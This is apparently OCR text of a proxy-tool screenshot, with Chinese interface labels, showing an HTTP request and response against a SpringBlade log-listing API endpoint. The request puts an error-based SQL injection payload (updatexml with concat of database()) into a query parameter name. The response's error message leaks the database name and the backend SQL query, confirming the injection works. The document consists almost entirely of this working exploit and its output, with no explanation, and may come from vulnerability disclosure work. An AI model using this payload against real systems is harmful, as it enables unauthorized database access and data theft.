 请求
美化 Raw Hex Chinese Chinese \n
1 GET /api/blade-log/usual/list?updatexml(1,concat(0x7e,database(),0x7e),1)=1
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 Blade-Auth: bearer
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 Chinese Chinese \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0
3 Date: Mon, 01 Jul 2024 09:11:50 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Cache-Control: no-store
10 Content-Length: 681
11
12 {
"code":500,
"success":false,
"data":{
},
"msg":
"\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax erro
r: '~blade~'\n### The error may exist in org/springblade/modules/system/mapper/L
ogUsualMapper.java (best guess)\n### The error may involve defaultParameterMap\n
### The error occurred while setting parameters\n### SQL: SELECT COUNT(*) FROM b
lade_log_usual WHERE (updatexml(1, concat(0x7e, database(), 0x7e), 1) LIKE ?)\n#
## Cause: java.sql.SQLException: XPATH syntax error: '~blade~'\n; uncategorized
SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~blade~
'; nested exception is java.sql.SQLException: XPATH syntax error: '~blade~'"
}